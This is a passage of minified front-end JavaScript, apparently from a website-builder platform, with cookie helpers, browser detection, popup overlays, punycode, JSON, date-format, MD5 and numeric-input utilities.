t=(e=0==Fai.top._siteId?e:e+"_"+Fai.top._siteId)+"=",n=t.length,o=document.cookie.length,r=0,a=0;r<o;){if(a=r+n,document.cookie.substring(r,a)==t)return i.getCookieVal(a);if(0==(r=document.cookie.indexOf(" ",r)+1))break}return null},i.clear=function(e){if(i.get(e)){var t=new Date;t.setTime(t.getTime()-864e5),i.set(e,"",t)}},i.clearCloseClient=function(e){i.get(e)&&i.set(e,"",null)},i.getCookieVal=function(e){var t=document.cookie.indexOf(";",e);return-1==t&&(t=document.cookie.length),unescape(document.cookie.substring(e,t))};var g,m=("undefined"!=typeof navigator&&navigator.userAgent&&(g=navigator.userAgent.toLowerCase()),{isUc:/ucweb/.test(g),isChrome:/chrome/.test(g.substr(-33,6)),isFirefox:/firefox/.test(g),isOpera:/opera/.test(g),isSafari:/safari/.test(g)&&!/chrome/.test(g),is360:/360se/.test(g),isBaidu:/bidubrowser/.test(g),isSougou:/metasr/.test(g),isIE6:/msie 6.0/.test(g),isIE7:/msie 7.0/.test(g),isIE8:/msie 8.0/.test(g),isIE9:/msie 9.0/.test(g),isIE10:/msie 10.0/.test(g),isIE11:/msie 11.0/.test(g),isEdge:/edge/.test(g),isLB:!(!window.external||!window.external.LiebaoGetVersion),isWX:/micromessenger/.test(g),isQQ:/qqbrowser/.test(g)});function v(e){return void 0===e||null==e}function b(e){return!/[^\d]/.test(e)}function y(e){return/^[A-Z]+$/.test(e)}function w(e){return!(e<"0"||e>"9")}function F(e){return!(e<"a"||e>"z")||!(e<"A"||e>"Z")}function x(e){return!(e<"一"||e>"龥")}function C(e){for(var t=e.substring(0,17),i=["7","9","10","5","8","4","2","1","6","3","7","9","10","5","8","4","2"],n=0,o=0;o<17;o++)n+=parseInt(t.charAt(o),10)*parseInt(i[o]);return["1","0","X","9","8","7","6","5","4","3","2"][n%11]}function S(e,t){return void 0===t&&(t=!0),!!(t&&e.length>=1&&"/"==e.charAt(0))||(!!(t&&e.length>=1&&"#"==e.charAt(0))||/^(\w+:).+/.test(e))}function _(e,t){if(e.css(t)){var i=parseInt(e.css(t).replace("px",""));return isNaN(i)?0:i}return 0}function k(e,t){return v(t)?e:e.indexOf("?")<0?e+"?"+t:e+"&"+t}function W(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var i=new RegExp("\\{"+t+"\\}","gm");e=e.replace(i,arguments[t+1])}return e}function I(e,t,i,s){var p=null==e||""==e?"正在处理...":e;0==Fai.top.$("#ing").length&&Fai.top.$("<div id='ing' style='position:fixed; top:50px; left: 50%; margin:0px auto; width:auto;  z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var l=Fai.top.$("#ing"),c=Fai.top.$(document).scrollTop();n()&&0==c&&(c=Fai.top.$("html").scrollTop());var d="success"==s?"icon_success":"warning"==s?"icon_warning":"",u=""!==d?'<div class="icon '+d+'"></div>':"",f=parseInt(1e4*Math.random()),h="";h+='<div id="'+f+'" class="tips">'+u+'<div class="msg">'+p+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng(false, "+f+');"></div></div>',l.find(".tips").remove(),Fai.top.$(h).appendTo(l);var g=Fai.top.$(l).width();Fai.top.$(l).css("left",(Fai.top.document.documentElement.clientWidth-g)/2),t&&Fai.top.Fai.removeIng(t,f,i),o()||r()||a()?Fai.top.$("#ing").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing").css({opacity:1}),Fai.top.$("#ing").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))}function O(e){"function"==typeof $(e).poshytip&&$(e).poshytip("destroy")}function B(e){return void 0===e?"":encodeURIComponent(e)}function T(e,t){var i="undefined"==typeof Fai.top.siteId?0:Fai.top.siteId;$.ajax({type:"get",url:"/ajax/log_h.jsp?cmd=wafNotCk_dog&dogId="+B(e)+"&dogSrc="+B(t)+"&siteId="+B(i)})}var A=window,E=eval;function M(e){return E(e)}function H(e,t){var i=parseInt(1e4*Math.random()),n=[];if(e=e||{},t=t||"",!$.isEmptyObject(e)){var o=e.name,r=e.maxLimit,a=e.nextMaxLimit,s=e.nextVerName,p=!1,l="#cancel";0===a&&""===s&&(p=!0,l="#cancel, #confirm"),n.push("<div style='width: 80px; height:80px; border-radius:50%; border: 4px solid gray; margin: 20px auto; padding: 0; position: relative; top: 15px; box-sizing: content-box; border-color: #F8BB86;'>"),n.push("<div>"),n.push("<span style='position: absolute; width: 5px; height: 47px; left: 50%; top: 10px; webkit-border-radius: 2px; border-radius: 2px; margin-left: -2px; background-color: #F8BB86;'></span>"),n.push("<span style='position: absolute; width: 7px; height: 7px; -webkit-border-radius: 50%; border-radius: 50%; margin-left: -3px; left: 50%; bottom: 10px; background-color: #F8BB86;'></span>"),n.push("</div>"),n.push("</div>"),n.push("<div style='margin-top: 62px;margin-left: 36px;'>"),n.push("<div style='font-size: 16px; color: #333;'>"),p?n.push("您已达到版本自定义模块数量限制，无法继续添加模块。"):n.push("您已达到<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+o+"</a>自定义模块"+r+"个，升级<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+s+"</a>可扩容到"+a+"个。"),n.push("</div>"),n.push("<div style='font-size: 14px; margin-top: 20px; color: #999;'>（如果您已删除模块，请保存网站设计后再添加）</div>"),n.push("</div>"),n.push("<div style='text-align: center; margin-top: 90px;'> "),n.push("<button id='confirm' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer;' type='button'>"),p?n.push("确定"):n.push("<a style='color: #333;' target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount'>查看详情</a>"),n.push("</button>"),n.push("<button id='cancel' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer; outline:none;'>取消</button>"),n.push("</div>");var c={boxId:i,htmlContent:n.join(""),width:580,height:420},d=Site.popupBox(c),u=d.find("button");Site.logDog(200355,2),d.on("click",l,(function(){d.find(".popupBClose").click()})),u.hover((function(){$(this).css({background:"#5874d8","border-color":"#5874d8",color:"#fff"}),$(this).find("a").css({"border-color":"#5874d8",color:"#fff"})}),(function(){$(this).css({background:"#fff","border-color":"#e3e2e8",color:"#333"}),$(this).find("a").css({"border-color":"#e3e2e8",color:"#333"})}))}}var D=function(){var e=2147483647,t=Math.floor,i=36,n=String.fromCharCode,o="Overflow: input needs wider integers to process",r="Illegal input >= 0x80 (not a basic code point)",a="Invalid input";function s(e,n,o){var r=0;for(e=o?t(e/700):e>>1,e+=t(e/n);e>455;r+=i)e=t(e/35);return t(r+36*e/(e+38))}function p(e,t){return e+22+75*(e<26)-((0!=t)<<5)}return{encode:function(r){var a,l,c,d,u,f,h,g,m,v,b,y,w,F,$,x=[];for(r=function(e){for(var t,i,n=[],o=0,r=e.length;o<r;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<r?56320==(64512&(i=e.charCodeAt(o++)))?n.push(((1023&t)<<10)+(1023&i)+65536):(n.push(t),o--):n.push(t);return n}(r),y=r.length,a=128,l=0,u=72,f=0;f<y;++f)(b=r[f])<128&&x.push(n(b));for(c=d=x.length,d&&x.push("-");c<y;){for(h=e,f=0;f<y;++f)(b=r[f])>=a&&b<h&&(h=b);if(h-a>t((e-l)/(w=c+1)))throw RangeError(o);for(l+=(h-a)*w,a=h,f=0;f<y;++f){if((b=r[f])<a&&++l>e)throw RangeError(o);if(b==a){for(g=l,m=i;!(g<(v=m<=u?1:m>=u+26?26:m-u));m+=i)$=g-v,F=i-v,x.push(n(p(v+$%F,0))),g=t($/F);x.push(n(p(g,0))),u=s(l,w,c==d),l=0,++c}}++l,++a}return x.join("")},decode:function(p){var l,c,d,u,f,h,g,m,v,b,y,w=[],F=p.length,$=0,x=128,C=72;for((c=p.lastIndexOf("-"))<0&&(c=0),d=0;d<c;++d){if(p.charCodeAt(d)>=128)throw RangeError(r);w.push(p.charCodeAt(d))}for(u=c>0?c+1:0;u<F;){for(f=$,h=1,g=i;;g+=i){if(u>=F)throw RangeError(a);if((m=(y=p.charCodeAt(u++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:i)>=i||m>t((e-$)/h))throw RangeError(o);if($+=m*h,m<(v=g<=C?1:g>=C+26?26:g-C))break;if(h>t(e/(b=i-v)))throw RangeError(o);h*=b}if(C=s($-f,l=w.length+1,0==f),t($/l)>e-x)throw RangeError(o);x+=t($/l),$%=l,w.splice($++,0,x)}return function(e,t){for(var i=e.length;i--;)e[i]=t(e[i]);return e}(w,(function(e){var t="";return e>65535&&(t+=n((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+n(e)})).join("")}}}();try{$.browser.msie&&"6.0"==$.browser.version&&document.execCommand("BackgroundImageCache",!1,!0)}catch(ne){}function L(t){if(!v(e.intervalFunc))for(var i=0;i<e.intervalFunc.length;++i){var n=e.intervalFunc[i];null!=t&&n.id!=t||(n.timer&&clearInterval(n.timer),1==n.type?("marquee1168"==t&&n.func(),n.timer=setInterval(n.func,n.interval)):n.timer=setTimeout(n.func,n.interval))}}function j(t){if(!v(e.intervalFunc))for(var i=0;i<e.intervalFunc.length;++i){var n=e.intervalFunc[i];null!=t&&n.id!=t||n.timer&&clearInterval(n.timer)}}function P(e,t,i,n,s){try{if(window.Fai&&window.Fai.top&&1==window.Fai.top._noCover||top&&top.Fai&&1==top.Fai.top._noCover)return void T(200106,1)}catch(ne){console.log(ne)}var p,l,c="",d="";n=n||"",(Fai.top.$(".popupBg").length>0||Fai.top.$(".J_popup_bg").length>0)&&(t=.15),t&&(c="filter: alpha(opacity="+100*t+"); opacity:"+t+";"),i&&(d=" z-index:"+(i-1)),o()&&(l=Fai.top.$("html").scrollTop(),Fai.top.$("html").data("scrollTop",l),Fai.top.$("html").scrollTop(0),l=Fai.top.$("body").scrollTop(),Fai.top.$("body").data("scrollTop",l),Fai.top.$("body").scrollTop(0),Fai.top.$("html").data("overflow-x",Fai.top.$("html").css("overflow-x")),Fai.top.$("html").data("overflow-y",Fai.top.$("html").css("overflow-y")),Fai.top.$("html").css("overflow-x","hidden"),Fai.top.$("html").css("overflow-y","hidden"),Fai.top.$("body").data("overflow-x",Fai.top.$("body").css("overflow-x")),Fai.top.$("body").data("overflow-y",Fai.top.$("body").css("overflow-y")),Fai.top.$("body").css("overflow-x","hidden"),Fai.top.$("body").css("overflow-y","hidden")),(o()||r()||a())&&Fai.top.$("html").css("filter")&&(Fai.top.$("html").data("filter",Fai.top.$("html").css("filter")),Fai.top.$("html").css("filter","none")),p='<div id="popupBg'+e+'" class="J_popup_bg popupBg popupBgForWin '+n+"\" style='"+c+d+"' onclick='Fai.logDog(200046, 40);'>"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+e+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",Fai.top.$(p).appendTo("body"),!s&&Fai.top.$("html").addClass("popupStopScroll"+e),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.stopBannerInterval(),j(null)}function U(e){e?(Fai.top.$("#popupBg"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)):Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove(),o()&&(Fai.top.$("html").css("overflow-x",Fai.top.$("html").data("overflow-x")),Fai.top.$("html").css("overflow-y",Fai.top.$("html").data("overflow-y")),Fai.top.$("body").css("overflow-x",Fai.top.$("body").data("overflow-x")),Fai.top.$("body").css("overflow-y",Fai.top.$("body").data("overflow-y")),Fai.top.$("html").scrollTop(Fai.top.$("html").data("scrollTop")),Fai.top.$("body").scrollTop(Fai.top.$("body").data("scrollTop"))),(o()||r()||a())&&Fai.top.$("html").data("filter")&&Fai.top.$("html").css("filter",Fai.top.$("html").data("filter")),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.startBannerInterval(),L(null)}function N(e,t,i){if(1!=top.Fai.top._noCover){var n,r="",a=(i||{}).extClass||"";t&&(r="filter: alpha(opacity="+100*t+"); opacity:"+t+";"),o()&&($("body").data("height",$("body").css("height")),$("body").css("height","100%")),n='<div id="popupBg'+e+'" class="popupBg '+a+"\" style='"+r+"' >"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+e+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",$(n).appendTo("body"),Fai.top.$("html").addClass("popupStopScroll"+e)}}function z(e){o()&&$("body").css("height",$("body").data("height")),e?($("#popupBg"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)):$(".popupBg").not(".popupZoneDelOnlyById").last().remove()}$((function(){try{Number.prototype.toFixed=function(e){var t,i=(parseInt(Math.round(this*Math.pow(10,e)+Math.pow(10,-(e+2))))/Math.pow(10,e)).toString(),n=i.indexOf(".");if(n<0&&e>0)for(i+=".",t=0;t<e;t++)i+="0";else for(n=i.length-n,t=0;t<e-n+1;t++)i+="0";return i}}catch(e){}})),function(e){e.cookie=function(i,n,o){if(arguments.length>1&&(null===n||"object"!==t(n))){if(o=e.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var r=o.expires,a=o.expires=new Date;a.setDate(a.getDate()+r)}return document.cookie=[encodeURIComponent(i),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}var s,p=(o=n||{}).raw?function(e){return e}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(i)+"=([^;]*)").exec(document.cookie))?p(s[1]):null}}(jQuery),function(e){var i=/["\\\x00-\x1f\x7f-\x9f]/g,n={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},o=Object.prototype.hasOwnProperty;e.toJSON=function(i){if(null===i)return"null";var n,r,a,s,p=e.type(i);if("undefined"===p)return undefined;if("number"===p||"boolean"===p)return String(i);if("string"===p)return e.quoteString(i);if("function"==typeof i.toJSON)return e.toJSON(i.toJSON());if("date"===p){var l=i.getUTCMonth()+1,c=i.getUTCDate(),d=i.getUTCFullYear(),u=i.getUTCHours(),f=i.getUTCMinutes(),h=i.getUTCSeconds(),g=i.getUTCMilliseconds();return l<10&&(l="0"+l),c<10&&(c="0"+c),u<10&&(u="0"+u),f<10&&(f="0"+f),h<10&&(h="0"+h),g<100&&(g="0"+g),g<10&&(g="0"+g),'"'+d+"-"+l+"-"+c+"T"+u+":"+f+":"+h+"."+g+'Z"'}if(n=[],e.isArray(i)){for(r=0;r<i.length;r++)n.push(e.toJSON(i[r])||"null");return"["+n.join(",")+"]"}if("object"===t(i)){for(r in i)if(o.call(i,r)){if("number"===(p=t(r)))a='"'+r+'"';else{if("string"!==p)continue;a=e.quoteString(r)}"function"!==(p=t(i[r]))&&"undefined"!==p&&(s=e.toJSON(i[r]),n.push(a+":"+s))}return"{"+n.join(",")+"}"}},e.evalJSON="object"===("undefined"==typeof JSON?"undefined":t(JSON))&&JSON.parse?JSON.parse:function(e){return M("("+e+")")},e.secureEvalJSON="object"===("undefined"==typeof JSON?"undefined":t(JSON))&&JSON.parse?JSON.parse:function(e){var t=e.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(t))return M("("+e+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},e.quoteString=function(e){return e.match(i)?'"'+e.replace(i,(function(e){var t=n[e];return"string"==typeof t?t:(t=e.charCodeAt(),"\\u00"+Math.floor(t/16).toString(16)+(t%16).toString(16))}))+'"':'"'+e+'"'},jQuery.extend(jQuery.easing,{faicount:10,failinear:function(e,t,i,n,o){var r=Math.abs(n-i)/jQuery.easing.faicount;return 0==r?n:(e=parseInt(e/r)*r,jQuery.easing.linear(e,t,i,n,o))},easeOutQuart:function(e,t,i,n,o){return-n*((t=t/o-1)*t*t*t-1)+i}})}(jQuery),function(e){var t=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],n=["January","February","March","April","May","June","July","August","September","October","November","December"],o=[];o.Jan="01",o.Feb="02",o.Mar="03",o.Apr="04",o.May="05",o.Jun="06",o.Jul="07",o.Aug="08",o.Sep="09",o.Oct="10",o.Nov="11",o.Dec="12",e.format=function(){function e(e){return t[parseInt(e,10)]||e}function r(e){var t=parseInt(e,10)-1;return i[t]||e}function a(e){var t=parseInt(e,10)-1;return n[t]||e}var s=function(e){return o[e]||e},p=function(e){var t=e,i="";if(-1!==t.indexOf(".")){var n=t.split(".");t=n[0],i=n[1]}var o=t.split(":");return o.length>=3?{time:t,hour:o[0],minute:o[1],second:o[2],millis:i}:{time:"",hour:"",minute:"",second:"",millis:""}};return{date:function(t,i){try{var n,o=null,l=null,c=null,d=null,u=null,f=null;if("function"==typeof t.getFullYear)l=t.getFullYear(),c=t.getMonth()+1,d=t.getDate(),u=t.getDay(),f=p(t.toTimeString());else if(-1!=t.search(/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[-+]?\d{2}:?\d{2}/))l=(n=t.split(/[T\+-]/))[0],c=n[1],d=n[2],f=p(n[3].split(".")[0]),o=new Date(l,c-1,d),u=o.getDay();else switch((n=t.split(" ")).length){case 6:l=n[5],c=s(n[1]),d=n[2],f=p(n[3]),o=new Date(l,c-1,d),u=o.getDay();break;case 2:var h=n[0].split("-");l=h[0],c=h[1],d=h[2],f=p(n[1]),o=new Date(l,c-1,d),u=o.getDay();break;case 7:case 9:case 10:l=n[3],c=s(n[1]),d=n[2],f=p(n[4]),o=new Date(l,c-1,d),u=o.getDay();break;default:return t}for(var g,m="",v="",b=0;b<i.length;b++){var y=i.charAt(b);switch(m+=y){case"ddd":v+=e(u),m="";break;case"dd":if("d"==i.charAt(b+1))break;1===String(d).length&&(d="0"+d),v+=d,m="";break;case"MMMM":v+=a(c),m="";break;case"MMM":if("M"===i.charAt(b+1))break;v+=r(c),m="";break;case"MM":if("M"==i.charAt(b+1))break;1===String(c).length&&(c="0"+c),v+=c,m="";break;case"yyyy":v+=l,m="";break;case"yy":if("y"==i.charAt(b+1)&&"y"==i.charAt(b+2))break;v+=String(l).slice(-2),m="";break;case"HH":v+=f.hour,m="";break;case"hh":g=0==f.hour?12:f.hour<13?f.hour:f.hour-12,v+=g=1==String(g).length?"0"+g:g,m="";break;case"h":if("h"==i.charAt(b+1))break;v+=g=0==f.hour?12:f.hour<13?f.hour:f.hour-12,m="";break;case"mm":v+=f.minute,m="";break;case"ss":v+=f.second.substring(0,2),m="";break;case"SSS":v+=f.millis.substring(0,3),m="";break;case"a":v+=f.hour>=12?"PM":"AM",m="";break;case" ":case"/":case":":v+=y,m="";break;default:2===m.length&&0!==m.indexOf("y")&&"SS"!=m?(v+=m.substring(0,1),m=m.substring(1,2)):3===m.length&&-1===m.indexOf("yyy")&&(m="")}}return v}catch(ne){return t}}}}()}(jQuery),function(){function e(e,t){var i=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(i>>16)<<16|65535&i}function t(t,i,n,o,r,a){return e((s=e(e(i,t),e(o,a)))<<(p=r)|s>>>32-p,n);var s,p}function i(e,i,n,o,r,a,s){return t(i&n|~i&o,e,i,r,a,s)}function n(e,i,n,o,r,a,s){return t(i&o|n&~o,e,i,r,a,s)}function o(e,i,n,o,r,a,s){return t(i^n^o,e,i,r,a,s)}function r(e,i,n,o,r,a,s){return t(n^(i|~o),e,i,r,a,s)}function a(t,a){t[a>>5]|=128<<a%32,t[14+(a+64>>>9<<4)]=a;var s,p,l,c,d,u=1732584193,f=-271733879,h=-1732584194,g=271733878;for(s=0;s<t.length;s+=16)p=u,l=f,c=h,d=g,u=i(u,f,h,g,t[s],7,-680876936),g=i(g,u,f,h,t[s+1],12,-389564586),h=i(h,g,u,f,t[s+2],17,606105819),f=i(f,h,g,u,t[s+3],22,-1044525330),u=i(u,f,h,g,t[s+4],7,-176418897),g=i(g,u,f,h,t[s+5],12,1200080426),h=i(h,g,u,f,t[s+6],17,-1473231341),f=i(f,h,g,u,t[s+7],22,-45705983),u=i(u,f,h,g,t[s+8],7,1770035416),g=i(g,u,f,h,t[s+9],12,-1958414417),h=i(h,g,u,f,t[s+10],17,-42063),f=i(f,h,g,u,t[s+11],22,-1990404162),u=i(u,f,h,g,t[s+12],7,1804603682),g=i(g,u,f,h,t[s+13],12,-40341101),h=i(h,g,u,f,t[s+14],17,-1502002290),u=n(u,f=i(f,h,g,u,t[s+15],22,1236535329),h,g,t[s+1],5,-165796510),g=n(g,u,f,h,t[s+6],9,-1069501632),h=n(h,g,u,f,t[s+11],14,643717713),f=n(f,h,g,u,t[s],20,-373897302),u=n(u,f,h,g,t[s+5],5,-701558691),g=n(g,u,f,h,t[s+10],9,38016083),h=n(h,g,u,f,t[s+15],14,-660478335),f=n(f,h,g,u,t[s+4],20,-405537848),u=n(u,f,h,g,t[s+9],5,568446438),g=n(g,u,f,h,t[s+14],9,-1019803690),h=n(h,g,u,f,t[s+3],14,-187363961),f=n(f,h,g,u,t[s+8],20,1163531501),u=n(u,f,h,g,t[s+13],5,-1444681467),g=n(g,u,f,h,t[s+2],9,-51403784),h=n(h,g,u,f,t[s+7],14,1735328473),u=o(u,f=n(f,h,g,u,t[s+12],20,-1926607734),h,g,t[s+5],4,-378558),g=o(g,u,f,h,t[s+8],11,-2022574463),h=o(h,g,u,f,t[s+11],16,1839030562),f=o(f,h,g,u,t[s+14],23,-35309556),u=o(u,f,h,g,t[s+1],4,-1530992060),g=o(g,u,f,h,t[s+4],11,1272893353),h=o(h,g,u,f,t[s+7],16,-155497632),f=o(f,h,g,u,t[s+10],23,-1094730640),u=o(u,f,h,g,t[s+13],4,681279174),g=o(g,u,f,h,t[s],11,-358537222),h=o(h,g,u,f,t[s+3],16,-722521979),f=o(f,h,g,u,t[s+6],23,76029189),u=o(u,f,h,g,t[s+9],4,-640364487),g=o(g,u,f,h,t[s+12],11,-421815835),h=o(h,g,u,f,t[s+15],16,530742520),u=r(u,f=o(f,h,g,u,t[s+2],23,-995338651),h,g,t[s],6,-198630844),g=r(g,u,f,h,t[s+7],10,1126891415),h=r(h,g,u,f,t[s+14],15,-1416354905),f=r(f,h,g,u,t[s+5],21,-57434055),u=r(u,f,h,g,t[s+12],6,1700485571),g=r(g,u,f,h,t[s+3],10,-1894986606),h=r(h,g,u,f,t[s+10],15,-1051523),f=r(f,h,g,u,t[s+1],21,-2054922799),u=r(u,f,h,g,t[s+8],6,1873313359),g=r(g,u,f,h,t[s+15],10,-30611744),h=r(h,g,u,f,t[s+6],15,-1560198380),f=r(f,h,g,u,t[s+13],21,1309151649),u=r(u,f,h,g,t[s+4],6,-145523070),g=r(g,u,f,h,t[s+11],10,-1120210379),h=r(h,g,u,f,t[s+2],15,718787259),f=r(f,h,g,u,t[s+9],21,-343485551),u=e(u,p),f=e(f,l),h=e(h,c),g=e(g,d);return[u,f,h,g]}function s(e){var t,i="";for(t=0;t<32*e.length;t+=8)i+=String.fromCharCode(e[t>>5]>>>t%32&255);return i}function p(e){var t,i=[];for(i[(e.length>>2)-1]=undefined,t=0;t<i.length;t+=1)i[t]=0;for(t=0;t<8*e.length;t+=8)i[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return i}function l(e){var t,i,n="0123456789abcdef",o="";for(i=0;i<e.length;i+=1)t=e.charCodeAt(i),o+=n.charAt(t>>>4&15)+n.charAt(15&t);return o}function c(e){return unescape(encodeURIComponent(e))}function d(e){return function(e){return s(a(p(e),8*e.length))}(c(e))}function u(e,t){return function(e,t){var i,n,o=p(e),r=[],l=[];for(r[15]=l[15]=undefined,o.length>16&&(o=a(o,8*e.length)),i=0;i<16;i+=1)r[i]=909522486^o[i],l[i]=1549556828^o[i];return n=a(r.concat(p(t)),512+8*t.length),s(a(l.concat(n),640))}(c(e),c(t))}("function"==typeof jQuery?jQuery:window).md5=function(e,t,i){return t?i?u(t,e):l(u(t,e)):i?d(e):l(d(e))}}(),function(e){e.fn.numeric=function(t,i){"boolean"==typeof t&&(t={decimal:t}),"undefined"==typeof(t=t||{}).negative&&(t.negative=!0);var n=!1===t.decimal?"":t.decimal||".",o=!0===t.negative;return i="function"==typeof i?i:function(){},this.data("numeric.decimal",n).data("numeric.negative",o).data("numeric.callback",i).keypress(e.fn.numeric.keypress).keyup(e.fn.numeric.keyup).blur(e.fn.numeric.blur)},e.fn.numeric.keypress=function(t){var i=e.data(this,"numeric.decimal"),n=e.data(this,"numeric.negative"),o=t.charCode?t.charCode:t.keyCode?t.keyCode:0;if(13==o&&"input"==this.nodeName.toLowerCase())return!0;if(13==o)return!1;var r=!1;if(t.ctrlKey&&97==o||t.ctrlKey&&65==o)return!0;if(t.ctrlKey&&120==o||t.ctrlKey&&88==o)return!0;if(t.ctrlKey&&99==o||t.ctrlKey&&67==o)return!0;if(t.ctrlKey&&122==o||t.ctrlKey&&90==o)return!0;if(t.ctrlKey&&118==o||t.ctrlKey&&86==o||t.shiftKey&&45==o)return!0;if(o<48||o>57){var a=e(this).val();if(0!==a.indexOf("-")&&n&&45==o&&(0===a.length||0===parseInt(e.fn.getSelectionStart(this),10)))return!0;i&&o==i.charCodeAt(0)&&-1!=a.indexOf(i)&&(r=!1),8!=o&&9!=o&&13!=o&&35!=o&&36!=o&&37!=o&&39!=o&&46!=o?r=!1:"undefined"!=typeof t.charCode&&(t.keyCode==t.which&&0!==t.which?(r=!0,46==t.which&&(r=!1)):0!==t.keyCode&&0===t.charCode&&0===t.which&&(r=!0)),i&&o==i.charCodeAt(0)&&(r=-1==a.indexOf(i))}else r=!0;return r},e.fn.numeric.keyup=function(){var t=e(this).val();if(t&&t.length>0){var i=e.fn.getSelectionStart(this),n=e.fn.getSelectionEnd(this),o=e.data(this,"numeric.decimal"),r=e.data(this,"numeric.negative");if(""!==o&&null!==o){var a=t.indexOf(o);0===a&&(this.value="0"+t),1==a&&"-"==t.charAt(0)&&(this.value="-0"+t.substring(1)),t=this.value}for(var s=[0,1,2,3,4,5,6,7,8,9,"-",o],p=t.length,l=p-1;l>=0;l--){var c=t.charAt(l);0!==l&&"-"==c?t=t.substring(0,l)+t.substring(l+1):0!==l||r||"-"!=c||(t=t.substring(1));for(var d=!1,u=0;u<s.length;u++)if(c==s[u]){d=!0;break}d&&" "!=c||(t=t.substring(0,l)+t.substring(l+1))}var f=t.indexOf(o);if(f>0)for(var h=p-1;h>f;h--)t.charAt(h)==o&&(t=t.substring(0,h)+t.substring(h+1));this.value=t,e.fn.setSelection(this,[i,n])}},e.fn.numeric.blur=function(){var t=e.data(this,"numeric.decimal"),i=e.data(this,"numeric.callback"),n=this.value;""!==n&&(new RegExp("^\\d+$|^\\d*"+t+"\\d+$").exec(n)||i.apply(this))},e.fn.removeNumeric=function(){return this.data("numeric.decimal",null).data("numeric.negative",null).data("numeric.callback",null).unbind("keypress",e.fn.numeric.keypress).unbind("blur",e.fn.numeric.blur)},e.fn.getSelectionStart=function(e){if(e.createTextRange){var t=document.selection.createRange().duplicate();return t.moveEnd("character",e.value.length),""===t.text?e.value.length:e.value.lastIndexOf(t.text)}return e.selectionStart},e.fn.getSelectionEnd=function(e){if(e.createTextRange){var t=document.selection.createRange().duplicate();return t.moveStart("character",-e.value.length),t.text.length}return e.selectionEnd},e.fn.setSelection=function(e,t){if("number"==typeof t&&(t=[t,t]),t&&t.constructor==Array&&2==t.length)if(e.createTextRange){var i=e.createTextRange();i.collapse(!0),i.moveStart("character",t[0]),i.moveEnd("character",t[1]),i.select()}else e.setSelectionRange&&(e.focus(),e.setSelectionRange(t[0],t[1]))}}(jQuery),function(e,t){var i,n;e.uaMatch=function(e){e=e.toLowerCase();var t=/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? 